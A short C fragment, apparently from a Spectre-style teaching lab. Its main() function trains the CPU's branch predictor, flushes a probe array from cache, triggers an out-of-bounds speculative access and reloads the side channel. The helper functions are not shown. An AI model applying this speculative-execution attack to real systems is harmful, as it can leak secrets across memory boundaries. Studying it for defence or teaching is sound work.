 int main()
{
int i;
//Flush the probing array
flushSideChannel();
//Train the CPU to take the true branch insde victim()
for(i=0; i<10; i++){
_mm_clflush(&size);
victim(i);
}
//Exploit the out-of-order execution
_mm_clflush(&size);
for(i=0;i<256;i++)
_mm_clflush(&array[i*4096+DELTA]);
victim(97);
//Reload the probing array
reloadSideChannel();
return(0);
}